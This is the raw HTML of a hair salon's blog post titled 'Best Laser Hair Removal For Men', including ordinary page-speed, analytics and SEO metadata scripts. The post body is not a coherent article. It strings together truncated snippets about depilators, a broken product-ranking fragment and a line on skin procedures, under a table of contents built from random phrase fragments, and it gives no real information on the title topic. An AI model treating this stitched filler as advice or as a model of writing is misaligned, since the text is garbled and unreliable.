

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/best-laser-hair-removal-for-men/
body_size: 13286
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best Laser Hair Removal For Men - A &amp; I Hair Salon</title>
<meta name="description" content="Maybe you&#039;re looking for the best depilator because it&#039;s already your preferred way to de-fuzz, or maybe it&#039;s because you&#039;re not happy with whatever else"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/best-laser-hair-removal-for-men/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Laser Hair Removal For Men - A &amp; I Hair Salon" />
<meta property="og:description" content="Maybe you&#039;re looking for the best depilator because it&#039;s already your preferred way to de-fuzz, or maybe it&#039;s because you&#039;re not happy with whatever else" />
<meta property="og:url" content="https://aihairsalon.ca/best-laser-hair-removal-for-men/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Best Laser Hair Removal For Men" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-01-10T05:28:30-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Laser Hair Removal For Men - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Maybe you&#039;re looking for the best depilator because it&#039;s already your preferred way to de-fuzz, or maybe it&#039;s because you&#039;re not happy with whatever else" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/best-laser-hair-removal-for-men/#webpage","url":"https://aihairsalon.ca/best-laser-hair-removal-for-men/","name":"Best Laser Hair Removal For Men - A &amp; I Hair Salon","datePublished":"2022-01-10T05:28:30-05:00","dateModified":"2022-01-10T05:28:30-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Best Laser Hair Removal For Men - A &amp; I Hair Salon","datePublished":"2022-01-10T05:28:30-05:00","dateModified":"2022-01-10T05:28:30-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Maybe you&#039;re looking for the best depilator because it&#039;s already your preferred way to de-fuzz, or maybe it&#039;s because you&#039;re not happy with whatever else","name":"Best Laser Hair Removal For Men - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/best-laser-hair-removal-for-men/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/best-laser-hair-removal-for-men/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/best-laser-hair-removal-for-men/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_9726_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/9726" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-laser-hair-removal-for-men%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-laser-hair-removal-for-men%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-9726 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-9726" class="post-9726 post type-post status-publish format-standard hentry category-archive">
                       <h1>Best Laser Hair Removal For Men</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on January 10, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#popularity-score-quality-score">Popularity score quality score</a></li>
<li><a href="#score-sales-volume">Score sales volume</a></li>
<li><a href="#permanent-hair-system-professional-treatment">Permanent hair system professional treatment</a></li>
<li><a href="#hair-system-professional-treatment">Hair system professional treatment</a></li>
<li><a href="#decade-largely-stemming">Decade largely stemming</a></li>
<li><a href="#skin-rejuvenation-practices">Skin rejuvenation practices</a></li>
</ol>
</div>
<p>Maybe you're looking for the best depilator because it's already your preferred way to de-fuzz, or maybe it's because you're not happy with whatever else you've been using. Either way, finding a <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> ...</p>
<p>Product Name <span id="popularity-score-quality-score">popularity score quality score</span> Sentiment <span id="score-sales-volume">score sales volume</span>; 1: Ipl Laser Removal Epilator <span id="permanent-hair-system-professional-treatment">permanent <span id="hair-system-professional-treatment">hair system professional treatment</span></span> ...</p>
<p><a href='https://aihairsalon.ca/best-shampoo-for-thick-coarse-hair/'>Best Shampoo For Thick Coarse Hair</a><br />
<a href='https://aihairsalon.ca/mens-hair-replacement-systems/'>Men's Hair Replacement Systems</a> </p>
<p>Skin procedures have seen a steady surge within the last <span id="decade-largely-stemming">decade largely stemming</span> from a higher demand for <span id="skin-rejuvenation-practices">skin rejuvenation practices</span> from the tail-end of the baby-boomers to generation X. Heck, even ...</p>
<p><a href='https://aihairsalon.ca/biotin-for-mens-hair-loss/'>Biotin For Men's Hair Loss</a><br />
<a href='https://aihairsalon.ca/leduc-hair-salons/'>Leduc Hair Salons</a> </p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Best+Laser+Hair+Removal+For+Men&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbest-laser-hair-removal-for-men%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbest-laser-hair-removal-for-men%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbest-laser-hair-removal-for-men%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbest-laser-hair-removal-for-men%2F&amp;title=Best+Laser+Hair+Removal+For+Men" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-9726 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
